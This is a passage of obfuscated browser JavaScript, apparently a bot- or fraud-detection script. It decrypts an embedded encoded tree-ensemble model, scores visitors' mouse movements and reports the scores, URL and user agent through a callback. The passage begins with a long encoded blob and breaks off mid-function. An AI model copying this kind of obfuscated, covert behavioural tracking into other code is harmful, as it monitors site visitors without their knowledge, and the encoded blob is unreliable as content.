0DioMIwo7YDVMbzUYHW8bdxJ8fl8aGHh/Ihh0FShgZXkPBm8HfxMGLyNlElZ+QmB9TUM/[base64]/AzwnCx9BIldZT3d8AC8Qajh7UWoLKz5TGHkYNBJbd1c0Vg4RSj8Cf01Bdn1YHXhZeiFoEEsuFFlLOQwsEiVFHhJpEQ1GbDF3eFlaUg0SCVh/eE8WEy0+Ty8IND0hOmATQ2VWQ1xvAUxCRUViJx4IQGQPLW46KDFYTBkdJwgPZxoMQxkWTW8nWR8Yc302TDB/Sh5BOiMjdkkdEwYgPkUHKS1vFw5PeDNOXFRCEhopGSZ3MmIFCWk8cy8CLhQNInEwNk0gNkxZNnx6QyJlLT04YE0LWS4qHiQpNioKVTIjAk83YC5KYUkVBmtFfgIsCANMQwZdbjAQKmcTOwwTIhF/Hxx+Sg5RRntaeG18ZyE9GXJ+HFB3USE8LxovFAEUJmwoPDcbNU9wBGQcfmR3Oxs5c3ZzeBkwDypmR38mMQQwfVg0dAtDeXE9WExbY3QXSw88PS4tNwoga104CgooFgVyTjd9CRV+ciAFRwBzWAgMM1h6MCgzNAkRdQ8/[base64]/[base64]/[base64]/AX0GHzwBdhEGMRlnUlZfXnRfT3hdWwkdCjhCAmMWKAsYbQcDcw93EAZEM3EyTBhrJkxAUGdfRTkIXUUrbDcHPCVNFA45IyFOYBMMTCMBQmQbUWlXbgU8LwdqVyF3CVA/KFEdGgwHCCRnCDIgDQ8aXAADQWx8Ul8dD3NZHFYxCxg3VUYEPBx1Im4mPGcbLltcHE9jQVtkKTIMcnsefi4nOmVlGmJtJQE7QCoDMBACUkIAZ0tYQkEfHTF+fjhiahQyOjI6DS4oKDpDN15QKQxnZDVuUF9NeiIGIFtuIX8fEiAYeS8NGC4xN04aOFZQLx1tMUdacmZ/[base64]/cjxLIjJdJkEkFgE4bBMdJkkxF3woA28OMxJAGUJEW0V/[base64]/[base64]/[base64]/eAZhYClSYmwwPzUHBAxVDjlFO2kGGwVCRQkXN0RdOFRtJm4AezsdKxcPRkc3PiAWGkE+Jl9vB1EPKBQoPEB6MGk2LRNXWzsvMAw0QUUwYjMxGH4cbk5MWU40Fwl8fwNYDzQgAlg5eGoQDyNfPzdPNQoaTCR9H0E/[base64]/[base64]/[base64]/dikSMAd7GAAGHAEzXU4/dhgYEmA/BkRkYnQUPhE5RRooOSNhHWZNOx0hNR51L1FCVwxMYigFUxFaTlgec2xbOCM/[base64]/clBPLBspM206YmgVbCNqLSYNEjIUdU8ATSAjWk9oQ39mdlBeDzJCTiNfeFA1HSwHGXNJDi5CLhZSDBpNfhtkR2M5XBcuAC9aAVo0Ax0HNAYBJAp+RloxRXFFIWlte1lIR35MXTIFcXoOMAlRHQAoPjkZLXEiRBEkSxIQfmsfHWtYTWQAChlkXTxzOxA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/NlxSTEFJE3pYb3pGDSktUVtyTSQuHxV0JyE6VR9HUiwGZxtNfVIWdEhkR2IsDA9maSVuBhZtMVseDx8LdhF4OzlGJUoPZBNUWHlCAz8GDH5rH0EoDxQIcC4bFj0MD30UR3MnOnFNBmNiRn9aAQpyMnwlXRsjYD1RMT0/PhQMUFgeSic1fWsoBh50QHg6LRs6fiR3cVM9F1k+DDFVIiIMF1EvVzRiPwZnUHxHbj41N2hEJFUZUjoQcztkERFrA3cUMnEMCWJ7FXVMZGZeIAQ1RCRuaAo6AzMtCzpuHSlAcEhYcRtKZntkQ2dYZFAsMjIvbh4/[base64]/[base64]/Nl1zf19DJ0V5eksIKiwCNGZGCHodPg4kQR9HNjQ5bTsCBF1TQlksSDRiPRlWMwhvIik8BA4wLToZN0JJCRQdXBkFc1ReZgRILkNpHHU/LiMEb0c9FCsUAV4XGn1FTV5lP3d6YHFCKEkEQzhyfy5TLWU0KiMfJxA+TDE7cQ1QZDs0XVhMegQ8KQ1RIissaDZrAC8TKxpSBx1AJSdVBStJOmASSwY/fis+OWJIGysfFwMrVT4TGCZxLwcKQz0UF3gsGVRpYC0AJR8oRWIQUWgLLAJoFXgnMmsVTQ0gNTg2bWwhWVBvYkRXUXU/[base64]/flUbGi0eTiozG1QkPnsJGU4lFH16CkJgX21eCSknPndhcTArKmNXCy8/ASMGUAUXMxEMU1I7fQd9X3wXSRVPYjIqKDIXGlgNGiRVIgNMHhNxWE5BbmdsSVJkACg+GWZEKFEMWR0ealsKGi93BGxOXnw3PX85G1sHWnt+Hw0SekcESRQENR4vOHs5HC9HdxUhVgkWYEQ0XktsYmMdMitpSwVJPgkpGGktPXUlcTV/[base64]/[base64]/Tx1leld/D18FdDlgDCtpJAo6WTQsKzcTMmZPEktFXx5GHXxze3F5CA0rPk4CbQUTOzZyCw1pSQlBVTMtaxAhD1kcBnh6W3gdHw0+TSd/K1AuHlk9ITwKAk5BEjFUAiJoRCQOflFFcD0ODD9HEFAQDD4rfTArbSwUQm5FEWE0M01EIHN/[base64]/[base64]/QBNDTT4ZY1pebVEiRRE/Xnx9CEtteUYafgdWa1JMLgBIJgxCUDtvTgVCfVpLLntlZyo+FGsmWjwlD1R+H0ELDE41HBJMHltpenhfIQgNf3cpaSkRKiQ7GXEPIDA8GSoeVg4IQ0dgY3MRUlUWGgNfaX98NwwyAEsdfS8TfwN/WDAvODB/ZmNgTFFOcTwmJmI2PFQ1B30DajI5PDcrDFIeQjUSH0JPdHBGBi0GAx0GJkYTLwlTCh9lFXg/NwEMVy4WQFgBGkUhVW5SWgEFSnU6NyRDFQV9JioqHDsJNwQGFDlRMgweTQZ8UH8/[base64]/Pg4AAlEMKmlJPg9NMTNAEyIfeillX3QtZgYWImlhOl4fEBMTLxYIPSI3W1stGmwIS1FjOnhfTTByVxIYUm0ebzkxHAFUBXkxUywMATY7SDsvTjgEY197TB1aDRJBVRApbQw/[base64]/WEtnUWxCV3RXRAByIn5yHg82HSksJxQqHx9yNC9MMC8eLB5ORFpFcSoGJG43OU8/[base64]/[base64]/CjIBZVgcPVJfR3w5D1oFcwZeFg8mKyl0KhUIIG8GAD8BLCNOGk11Cg5HQmdaTX1gYygfMUN/[base64]/[base64]/[base64]/[base64]/U2ReRA1XEjlcPFg6MDU6XTF/HFUPA0MuA2oJEUNiFFBbZ21RBUoZY14gUCpWMCFODi5mJQlSBDsESFYqWk4+YGANIlAWGidfVn4oMS5oJUs0DC0vcRNwDUV9MhlzJRkADkRyBApMdD5bE19xF3QXTyowJBw2OU0SXlEuEmpaGm5ZGE5/[base64]/DysQQT8zVgxPW1AEUxoCLXIhGTFNaxxoKDlvH25JEw4VKAYBBAZsEjVPfQl5XHReRzoRCD1JIi0rAgokbEsBcwwwJ3EPEUERH0h8Ow8HWF1iHTpxakA8cRInaxB7ET0XCgwmc00dVhtQU35gdVNXXnIeLSJ5XS0/KAYTZHhLLgpcMEMBJjNsBxEATwBaZXhYWRcwBj43AmgEKj0Ae0Y/[base64]/Gl1SW1IHGBRyYUksUyxSHhtoTRlnDgAFXTpYcDgjSWUjbE54RXpZDS46WS9RGy4+JyktM2cANg5FS01nDRBpeh9+HgBkRl04CU5NIFEdUQ08U0w5Kj4ARUdXI3QsPUVBKXpifjlCXVENeVwJIh4VFgRMEHsHCSBCTDQvaw4/[base64]/[base64]/fn9jLQNsMCkcHysnKidfLBxhVRxPLCNcXU9WcwhIdWJ9JS43DGh2XTRkLggoI2QbLGs3EnFqZ3wOTGwEP00IWG4FazhNMDRPDg0sIz8sQx4zXDEYWkMmWVBxV0RbShVDdzh1GFQ+IXtbBz0FNzdfCB5SOVZjcmlxRlNdAwlRJDx/[base64]/[base64]/SRYFWzADMzcLY040ZwFhIVAFCAVoeXxPOi8xY2U8OG4MCDV3Jh19AAEbeT56YF5hTiYlanxVOktsVhwGXkwBZwYWA3ALNzAHHB1yP2ZJXXVADAwJbV4/[base64]/[base64]/Jnd7UyN5WjMjJl8QcwkWK2JsEm1uKCAkchY4aCkvYXtoV2FXc0EtSDd8ShhrCFZqB31UHw8eAhcFLQxKFQlSPyVXbGwtQAcebFpqAl8sBx0IaQgrOwYWDnUeHWsVD1NYEW5/UFJ3JDEQf2IFcR4wLgtLRgZqNQI4RkgkTwMrfnAcREdNLWAZJjk/[base64]/RXFuXWFpZVkfZjsLKzRRAEFVLlhvUh1fOiFgGgdZZ1dKA0hdLS8pKRdqKRQjMRAtJEEkTW07KnNpZWZnelYDBwx2Xmo8ayVXbhBoKzBrLh4XcQ4DVRMyEjggAUYMcmUpHQlzPgZfDyE/[base64]/bzdRaDtSSQQSVHc4TUwNaVYycX4+UWNgXWwURCJNPABXKyUaPn00BhoFAUIEOkc9VRZhODxOQgRhdCIIFU9LIXlrRGkiL0waDCIcHgI1O1AUCn15GFp+Y00FXkUDO25/TTBEF2ZKGSc8U3QQBQgsfSILXT02d2hzR0IIEwR5ZDp6NQY6PkoZLCkdHjlkChlVCk9dSzdfH292QSEEK2lDDGtqKDI0RRM+OgYPLn8VHlYZKkBCYGdjXkZ+BzF2Ynx/[base64]/F0xJQ19BWT0bTT0YXjZNCjR9NiUbLSU3Qh0DSQMdXEoiTGJeYV0nBQhGOhBaFlkNPysYcBE2IjlZOR89BzceUmR5e1YmBApPM31ocnoRLykBaBUtGF0/RlZXD30GDRNNKXt+TSJODUx5ano/[base64]/[base64]/d3FoKzYfJh8hby8bLDx/Dl1KDX4PSGlHMX9iBnoFCTQ4TTcceWwmHgBdMjAyETxDTSkGbiI8Sn8mfF1UOX5dFXFSZQNOZRoDaloyGDcQHg4ZFgwvKjBRTiBnQmdwcCNLBU9bPywMAzIUfDcfGBIxMB9XRVETKF4/aXhMdm4HFi8qeXwMSjArayh5W3A4EiQZeRRHVgopb3xobhMYfkYsJDlDRg5fdwtyOlc8P2sFHAF7LRp9IyltaWQCAQx2BVgKNWBXC3IeVQw+aRI7DAk/[base64]/UD8hdg4LDjwcGmwoLG0lNBxxGntoem1/[base64]/CGFkH0s9BQ0mSzwdFwl0EFcoTCADSXl9E05vXix6I08lZnsyKRUubDNqSHtpL3cmTQkxSSkueXAlTxhtI38oCDV7RSdxGhE0EFQdfTISDgdAMg8gUylHWipUT2N9bAwyakBcMiJ4DXIwcBM/[base64]/Lg1VBkwZWBZdYGV8YC8FKTlHLF01AWs/Thl5KDcSLGwbNGwMFW1iKVBCd2FmDwsHSkAALm5NMjA7GzAdVj4UcxE8RwMIeVglUWtSfx0LTzFhXChdKhYzZ04PPAsjK0UGOgdRUDIGan1/Yl0tTxY0cVlaf08tER0bLxoNHB0SB3sRLH4ROXhuAnxoAV5MXTcFXjwySW5WA2RFNj0XPgRATUwMZ1kdQHE8V1N/flRcLyk5dx9XNgcbM1QdIyhANj5xRD5PNTxsamVwGAcmZCYYGWE9A1k2GhArKTo+EVYnAVNJPFw5An5SNARyc1sdCCkvOUNyIxsZEgBpJSgpJgkAVkQzLyMpeFpmX2MAemA/[base64]/[base64]/TyoWcUdlICwdMnQieh57eg4iOHtFNH4PAUlSCnwYQHdcRRNxWEo4SSgMaWFNJXsaCxQEfy5NVCIOcTg/DhsFW0xZEjdzTT9TGDIKYXErDBhSdzdNKBoyLghOawVsenJdAgoJB2ZqME46IREZbAV+aVQTHA1NXnUnLV9DG1NPeCReKEo3clY8dysGCCdnSmJ6Vg8BX0UdaRAzc2I9fQF7VWAqBThhOBhCDRYxCGoHBCkcCTR2ODxtIit5aTNxYU1/Tz9KFVlIAUkxKS8QUD4MPAwjRFEZOXICGhtOKX1lUXl/GiYqXWRnLw4qDSF1HRgUVCw0cik4bSMyQGAcfxhnf1o8JDB8azNCaBQUG10rDnUtCFteRDdhKTdAIyNRS3J9XQwOGEN5Hl06CgwmeBQ9FS0SAE0MJy8lGg9aI09Tfyx+VzYxSG0ISzUCKH9eNywcASIzBlckaUw8TW0KV3NjUQFYLhtkRx9tMw8TYVMZJnUoLA9/Bg9hUwtycDF4ZnJZXiU6FU9qKyITGRsUdCYGMlQpHH0WJEMIE0BpAnlZGEJaOj94cXcCIj5UayZLSTAMACsEDQQ9bzNWZGkxYBNYRgEcPyl9SRhxdzR0Z14uARIiN11mNi89NRZnahtvSHR1cws4CWFHcys7BmF/Z0svMg4PGHgoLGwIORJmIgZiZH5/[base64]/[base64]/bCwubDYnMkAfQmoEN1phJkBfb3ZUPFh1eW4YUyQLFAJbMCMqFiw1dQUYYxcrbFoeYExbMFwcF3VtaBtRDTAVGkYlPxovAxBgDR5vWE5nbhVEDlcwcRo+cDlHJm8eNjpmSTIkPwY/[base64]/[base64]/WUl/BAVtGkY9AkJZLnJJdG9TX0JzDDo7MjpyUBRVKSA7OyMKKgIiRSU5V1IPXEsfcBNBWQZcGw0/ZylVeFF0JnAMI3MvPw59DRBhMwpvamFkYURVe0oNO1JKPXkaFDtjSzUjBy0HEF4+Mn0gHkp+ZXVHc2xPXh4vOUUQdjENLSEoSCsEHiMmZhQgZyUIfXg4Tn9Ud140WHdARB8/LTUsCk0SJxVSMB5kHwFiM19OTip0RmFyVQhJCGNdJVckWX0fLlQgMxMCMV09PGYlIXlwPFIbf3l6KSkkZHwQcysjOjMsNSsoPR8TXU0QZSc/[base64]/[base64]/KCYTPmgpQQ4EFxUmHhA2AncBfBoBQFcJD2p7RkVRYlUbDHV5IiJSGxgoNlMwADsmKDJkLhJ9LxJmPjUHT2wleyI4A0l4An4uVRQZWFs/[base64]/[base64]/UnJgYlNDXmMNSg1bRyBeHVkPFk45BgwHCER9NzpoEh1iSQBeTUBxADg1B39VD3psOSMQKQUNZw9zN1EFAkwsPFthaWxSf0AFNB4vQ2M+XDo2KXl8SwsrURYXbQZESxcqbyMJUWBnTn4fDDR+Vh9xPSkfeX0xeho9AFJQJhFzKQlIZQVdeHdhYyI9E3lbI34/Eg0gMhU/CxJrXXIpF1wFI2c6aVVpYHxSXigrX2wTcB5WDRZZLSM6EhNEe0UyVjk3T1ppBGZYcE8oGCtuRiRvKSYNHngdYitSAEZzGkN9SgFoWjZZWH9YcDcfOGkrf28lDSEbZyd/PyAlFwYFL2wuMX5MCUZdeE5mBg0JUkoneXcDLzBSBwA0JxcjWTgEZhAXSCViZRpyYGQfDhFBWTpyJAIfE3sFMGgrcRMNOhpiOEMSWTFcZwZyXCkzJDNFP3Q5VDM5LQ8OHSV2I0JRFmwXKGZtCWNERHF4JxFsSUF/[base64]/FigHcxchfC01XU09Bk1xU0UbBgttZH5QJjJgHnsWIi4BFDdAOiBtKjMbPWBkYFRSWCc7LH5He0FkEQoidDwcKQBxA0QsREwGKVgjOlBbRmQGHEV2IGs9XA5XHgB5KxArLAsRcDs3aAwUTlkXAUVyREEaOyBOXStQPilrPV44L2hTLCRxHjZ2MVB5YwV/[base64]/bjhqNl4XDQ0GCkRxJidhChVaURZmYlJ1VUMqMTw5H0FuMi83VQYtKyEOOFkXJHxZOkVSMUFMcV9jWx90PzYwfhssKB5QFSY/LD8yeQsYblI3WjsKfhNYc1VePgk+JDkvKCQ6E35NCj0eASJZCF5QKCpiURFmaWx1YzcwCUErISsWEAkfey19bSA/RmQ+Bn4xC3pJfUBMAiNFBiYGQl4udnhLMhVbLSErMAUTZwhCby8cSUo/[base64]/PXRkWQsxSlRwFikpOwRXAX0ZDkhLP3UdUEBGCBogOCsiST82OCMoOyULPncTZgxMQwAqU0k/U3pfcns+CBd/[base64]/[base64]/[base64]/JHdFCnhZZzgpOVcpeW0zZGlVFxVZFkRVO01xQBdcZXFTXB0pNEZtC04uNQ8RWlQbB1wNMgAuPiAJNn0jJ05GR2FHA0gDWnwBbzlQEwcyJiY8XDMEZSwkSggxako7RhwRew4/[base64]/RithOwkIP3wrPRUpcRJ8WDc1MD9JTTRxWAZ2dAY9MX9EOlowBjw7UDAlOhx/[base64]/[base64]/VBAZDU9YUgkDYWo0Y0BUQXwFGSpNem5eaQcIM10REDkXAj1CCR43FkxkRwVHR0dGZilMMy8iGHgbSw0iT009NisjBkUEBjMHHElNHV4HA1EBDBAkT04QUQwTD2FaDSQYIXc6WRUyZVI0Bngobh1eYg48Li5/NihOEiIWE3c0GBkVJz4HNQVPIAEcaz0bWn1VcC0fF15MLEs+DTM1Rg4MMAUlAHE2UXRXSFt/[base64]/[base64]/Fg4bTEM8czghHGYvVCo3QDc4XhQZPVEhez1gfkANWF02BXF6ZBpSdxYIAEUdeysOA05MMBhOUA1OYQYPQ1RRbFZPeVlpAEk4OAs6WBIsCBEAF043DzQiFE4sBVVtUF0POCpxWH8HQTgkFRd0Dy0oAAkmQUVCdwUaBjA7UVtwP10/SHJDWiE/aFgeIig6f3MyLTIZCQFGBAkeazYFZX5dBgwEL0BIeVoyKxBhSysAawUiAHM/HVURSFwwGFBSclEDICoIU1o4em41aWpWE3puBQgnAgQfMzIDRTw1QWxvd38AOgwmJDs/dzAPf1oMcRglNxheFgxIVSlPPCByGF1cdwQPJj5NGSk7AzgBci9xEgUwPVk5Q3UDMW46GAZ/TSxVFFgkTSIaahojATlrNQgyMgMzXDUNaVkqEm8XfX9HeVorRGVjeg9BBjY2HChIeitQKjRMECdBFSp5STRve1ZARz4WGThdMHklIwgVdjcxKQY/UmwtMlUXP15uN3dPQ39wADkDUmUSYzg4MHZuTS0PADIgAkwMblktU0YCbx1SYwULNxtyWxItOzE1a0YrEzYBNCdtCCAvG1ATSmZTXXF3AiAyMFk/[base64]/[base64]/[base64]/[base64]/YnoFRw5zbRs/[base64]/CkQSZXJNOmxWCg5nMSNKDjkSeCBHYGV9D1YdAHlqBWoKBWwQbRswMTQlUgUTUVY5PmdjCkd8f1twXEkRc1koUTkGOwcqGCgOKhwiYjlFQwBQaWIRWkseeFciDBdmYn9acSRseXAuKzovCQdNFSVQMg56cRJfZl9zZl8TEVFaJ1MxVRF/fCUPcw4/[base64]/RUYGOCIzOgVcNlcXNHoTeBscEwAMHyRrNU8eWgEGYH95BFw7Ijs9DX4bAw0ISSt/BDA3R1AtQkEyNxo5fUxPfHV9NB9qPFkZVSQvLSJ+NwcvAnAkYCw/[base64]/OWleDmclbz04Ek5mCH04EDZjdFt4cxENGl5OBHBVKB9FM0wOclB0ODYqW24gTQZRAwQ7DQ1rLRc+YTEkNy42ZEx0HX92f10HJAA+XiEqNyxoO0o6My4TEhxfCUIxVk0PSmFSS3p6ByRYMV15AlYXODt/[base64]/[base64]/[base64]/D0QAY0Y3ExcmdxdnJj5uEk4PRTNkGmR2Rl4dAnhWeCw2WCMYXRYrHV00O0c6A2YtI0pRdEF6RXF3Fk0KaDofcHFVHh1vPBE5MhYgVi0+STQUUmAdYAEER1RaVxJ6Qnx/FSdoHn4vDGZJDhcCHhlPChJ/JSkSXgdeQxwvMF0rKH8RCDgVegt+DiUTUgY/[base64]/[base64]/El9FHk4WJSofNDsIFhUWBntFLEgKLxNFJQJhQHhMKDJwSHUTTS4YCSR5Th02VxAFAhsachEhaHADcGFeRANYMRJZR3h6Bi8KJSkWMBk3MD0HNkEvLThsSmNxWGRbYyBJJFo+I2FsGG4eLTc+GCAPJQIpGnAwOn9JIlx/bGBxB1EMfVopbxFWM2dvKSwYDQxCWDgyd1cVTV4GeXp9R1QdSXJ9Ym5WFS40dlQtE2xVFlJlFxdKL18PRzReZUdSWigeLnt6fi4+OhEddRB7ZgsMQQdXEiAvEA9ONXFSZSJDDDdwQlxyKDgiO2MrTDw/FQ0eZC8+UhNfeEsGUWIHTARfPwpgPntxeDkqIXQHfXU2Ch4DPTQ9CE1YPh1fGHh/[base64]/[base64]/fxkHbQ9MYlwVe35NJlo/E3JeQghPJio9NF4tJm9TCRV/Kh9JDhpJTTNcbUFAc0oGK2g3JXw6DQFre09/GDE1F0xNADIRGWRhBnF7DU1yCBcPQlcQWhMnGjFxTCwyInMgVikFNEocZ308el1bckwLHy1DRyZ3Ew0tInwbeBgvdxRYRR1gBhNRWjx6TloiRygQckRnBk0ZGhUifCx/OVMVAQA5RjExSB9jHH5ORmVfBkoraE58fj4KEgNQWywNUh9GezMHSzMReHIjbA54d0UbJiJqSnIuJgMdOSYuExVPA0NDJhdiFSsZej0SGQFbAl4EJn9fPnA5CWs3Owk/PCcNJh8XQDwGS0VqJ29eDFp4PBQ7PkcJfRAjAzltRwY1HQREeBcFdxgCTGobAGBMJnEbDDN/PHlhKSI7ZXwxfQYcFQcHKgU1Ak9HfGVwYlMsYFwPKCZZJTY2KQpgOwwMKgsNB35MHHxMT0JqdFl4eE5eXTEbQEshQXgTMxBFSi1tACQwfi5EXCMjXF5nZx0CJAdKOhROZho2BDI4GlVHeSYwBSN4MjEwWRVafmNUSXtgQh4NGEw4O3wSOjMjZw0uGy5/[base64]/[base64]/ThFNLwouG1ADbA5tUVMtDHY4SS4jCBJoAyxNORI9fiZfMQ03OwwAMSB7R0BODkVKMTg8E14sUw95LTk8CBV/[base64]/[base64]/VhgHQ2MuaxoIHWR7KgIEC20fQ1gFfQQZaGZ7c2hvWx0CLwsyOxxCaSoaYlUYDmhSIUdWOjtsRQ4AWmNfHR5SR0ozA0ZeeX0bGS1nWFR/CA1xP14bMGdKKGJEZw5PX0JgFBQTR0cbWTklD3l8VAoIT2tdeRkwNQI5e39oBmJUfX0KOTlFTSdKFxY8Olw9Ix01Ih1hNwZIBQt4PHQOU0J+ZgNPE2l1GGItFjpldSstHzA1GWFLMX1TEl8wOFRAflxzFhoOcV8aVzAmPHZnLgQkFSU/fjQ6QhsPb285dRttRloXGg1YbjhwLDFpZUsFbRUnHj1dNj98VhdjI2J4XFtkVBg5OF05OVBoUBdqUBsZHB13Ul4vBFQQOWR7IWd5bVd0W1gwJkd+WGklEAJvDQ4KBgQgDCURIA02eHkBfUJeVQUHGS5EbXkwNzUwY00LJzM8P0RFTTFJGTd/OWRXbHkjezckEkI9OWttOQole0wOJxU+Bl5PHGYiIlFCF1EdXydOXEUJPGsZfC84bmdLMA8uKDw3XE4jZ1cqXWJkBwFcQkBFNiRiSRNuDhUbCycTfno0LUMBOzBIEitGQD8OaFpZeSkqIlJ/[base64]/LxYQOhl9UiUmE3VdXT8ZSxQ4bGI7UkJcQU4MEWpZQA1CJBcQJVBNJxgsJQZ/[base64]/FBRyWj5NHlArditJKAstdjNgNRJKJS1GYz1URAJzEl0yBlprcnM/BDIKXSUEGFIyAAcdA1AxA1IjPmUbV0JlFi92YjgwKXcRIH9zNgJzFjwZUigYcFlLbGUdAhpEZXUgJRNNezpKMCw6P1ElEW9QAjB/BjxCVBBZXGEGW3ktTxsLJjJ2Oy8PJT0UVB0YGFRiRX9EJk0rMGlDNWRpQGR/[base64]/[base64]/ES5yO1oHOjonKhJySgVuIjFBYzl4Q1Z8e0oPcjh3e14XEh4jbA0nDDESEX8YNkoULUNbZVROfntiXgQNY0N/[base64]/BidDYSFsLA86CHsHZDUcEj9nCzgpBBBSWhJ5UHxbUicYOUZgGWM/ISA2Mi1/MTd2OGANB08iSF1re1kOf31YBDFzO0ByKzAWYGVtHhEIVAUeV1cFdwISQHsTeB5lXmVZBiJ9RX9qNjYtG2UUMwg9JTN6ET53MANAfThieAMhQAQsMWJ/ADZ3UiwebTMobwAuBgUfLUIsP2l8Ck5aHlJlXz1qZEQmKxUBCyttKRobVR9ObhkvIFMwYE09Uxl/[base64]/[base64]/VEcTCBANOXsEUTBWKmNjFn1BfldSVjY3c3gvcDoQHDFtDyYOBwgGGSQ4RkoqeGseBVlcdWMGNyVfOD9aDgtpP1MGLhQ8PzV2JkJuAh9EO2Z+SX9+dQ0VL3xjKXxqEXR/[base64]/[base64]/JVguBWcRNmA5FlFaAFJeIgQbb34/VB8mABNcEj8IDQ00YAw6bjRQcWo/[base64]/JjISXXolHkIFOn1FEl5yZFd4Bw4ub2ACdWwZF2NpKx0qISkEV0wBSBc5WkEFWmddfHE+KiggPh5oMzYWP3g2eGgPPARQOh4pGDVeJWB8UB52ZgUvDnxoEnEUIxgwLzkna1UhHWE/[base64]/fCkMDjE1Hl4pRlVKLmYjfXBnXVMGO0QbSnx/fWwaI2I7MiEUUQ8fTjA5YVAWZFo3fGIeLQQaCjV+SXlqcRk1F04ZCigGMhx6TDpVDUp4Twl6DlxFUA9EJj4rbnRsLwkVbCwhFTZ/M0ZEHmA1Al1gHH95Y3t0BzE7RzoGXzYtFBRRLz8ICQc5AjIhShg/Zjs0REZ6URs4BQxxfRhcGzNvHVwOGnUuYjtROj9pNwhDZmVOARFxdSgfdFt/Al4rEglnLzQ/[base64]/RiNFLGVcL2kkATgdOzI9Zh0JBRkQP0wyAkJhe19lcVZxIjgtRWI6NgQ1HRdePi8dMi4/Rx4FQQYPTGoRHVhaeBslOy1IQTpuClYzC0lSJRFWdwADSU1UURZYaWNiYW11dQ8deGB/K3o9ARt5Rh5/PyUtF0MdJ2EAX0paG1cZUHVSDyggajI=";var n8J="logit";var y4H="calc_theta";var A_l="SV5kRnY0fHUEYXsrCFA2KjUUNm58QQsPShtcYFlSH38=";var i_e="valueMissing";var Q_K="sigmoid";var V4D="decryptString";var N8f="calc_c";var U15="distance";var R2E="calc_w";var J5W="distToLine";var T7L="getPartialScoreOfRemainingData";var d$N="predict";var g4_="theta";var g$y='1.4';var J4G="calc_a";var V1o='rdc2';var w5,A4,m8,I_,G1,S3,e2,y5,Q2,s$,h9;w5=q3OcX.K4y;A4=V1o;m8=P9cUz.I28;function x2(R6){var e2p="predictRaw";var k$d="trees";var R8,L4;R8=R6[k$d];L4=R6[q3OcX.I2L];this[k$d]=R8[P9cUz.y_6](function(d7){return new d5(d7);});this[e2p]=function(H2){var V2x="base_score";return this[k$d][P9cUz.y_6](function(o3){return o3[d$N](H2);})[q3OcX.F3$](function(K_,D7){return K_ + D7;}) + s$[n8J](L4[V2x]);};this[d$N]=function K4(o5){var S7,G6,x4;S7=Object[q3OcX.k4i](o5)[q3OcX.W0u](function(u2){return s$[i_e](o5[u2]);});G6=this[e2p](o5);x4=s$[Q_K](G6);return {marginScore:G6,probScore:x4,missingFeatures:S7};};}I_=P9cUz[246977];G1=P9cUz[109108];S3=P9cUz[544601];e2=g$y;function f1(a6){var O7,Q0,K3,K8,J6,m1,N5;if(window[q3OcX.s4P] === undefined || window[q3OcX.s4P][q3OcX.K3p] === undefined)return;O7=new Date()[P9cUz.B09]();Q0=a6[P9cUz.v_p];K3=Math[q3OcX.c0B]() < G1;K8=function(C1){var x_a='-benchmarks';var u_;u_=new Date()[P9cUz.B09]();Q0({"start":O7,"end":u_,"action":A4 + x_a,"url":(location[P9cUz.u2q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J](C1),"extra":ftr__JSON3[P9cUz.V4J]({version:w5})});};J6=function(V3,f6){var T7,X1;T7=new Date()[P9cUz.B09]();X1=f6?q3OcX.r$K:undefined;Q0({"start":O7,"end":T7,"action":A4,"url":(location[P9cUz.u2q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J]({modelVersion:e2,scores:V3}),"extra":ftr__JSON3[P9cUz.V4J]({version:w5}),"to_location":X1});};m1=function(r_,u3){var r1u='-debug';var n_,i8;n_=u3?q3OcX.r$K:undefined;i8=new Date()[P9cUz.B09]();Q0({"start":O7,"end":i8,"action":A4 + r1u,"url":(location[P9cUz.u2q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J](r_),"extra":ftr__JSON3[P9cUz.V4J]({version:w5}),"to_location":n_});};N5=s$[V4D](atob(y5),atob(Q2));window[q3OcX.s4P][q3OcX.K3p](N5,function(P_){var I$J='visibilitychange';var G_3="mousemove.rdc_model";var c1,f2,u9,G9,c6;c1=[];f2=new x2(ftr__JSON3[P9cUz.A9R](P_));u9=new T1(f2,{shouldSendDebugData:K3});G9=function(U$){var D5;D5=u9[i7H](U$);if(D5)c1[q3OcX.s4v](D5);if(c1[P9cUz.Z4y] >= I_)c6(q3OcX.K7B);};c6=function(o8){var v$,W4;v$=c1[P9cUz.i8S](P9cUz[109108],I_);W4=v$[P9cUz.y_6](function(B2){var b3U="packetSize";B2[q3OcX.W5_][b3U]=B2[b3U];return B2[q3OcX.W5_];});if(W4[P9cUz.Z4y] === P9cUz[109108])return;J6(W4,o8);if(K3)m1(v$,o8);};a6[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](document,G_3,function(O4){var c0;c0={x:O4[q3OcX.x2r],y:screen[P9cUz.J8z] - O4[q3OcX.C9_],ts:O4[q3OcX.V$h] / P9cUz.R1p};G9(c0);});[a6[q3OcX.i17][q3OcX.Y5O](),I$J][q3OcX.J5p](function(K6){var w5l=".rdc_model";a6[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](document,K6 + w5l,function(h4){var b0;b0=u9[T7L]();if(b0)c1[q3OcX.s4v](b0);c6(q3OcX.Y00);});});});}y5=o4z;function d5(J9){var G$J="getChild";this[G$J]=function(X7){var C60="nodeid";var f9Z="children";for(var d$=P9cUz[109108];d$ < J9[f9Z][P9cUz.Z4y];d$++)if(J9[f9Z][d$][C60] === X7)return new d5(J9[f9Z][d$]);};this[d$N]=function(l_){var y$3="yes";var a7F="missing";var D_T="leaf";var P07="no";var k85="split_condition";var B8,z6,y8;if(J9[D_T] !== undefined)return J9[D_T];B8=l_[J9[P9cUz.u_J]];if(s$[i_e](B8))z6=J9[a7F];else {y8=B8 < J9[k85];if(y8)z6=J9[y$3];else z6=J9[P07];}return this[G$J](z6)[d$N](l_);};}Q2=A_l;s$=new (function(){var B1m="x";var e5g="y";this[Q_K]=function(G5){return P9cUz[246977] / (P9cUz[246977] + Math[q3OcX.P8C](-G5));};this[U15]=function(a4,n6){var B1s=1710;var e$P=879.29;var q2c=0xb60;var Q0g=1865;var 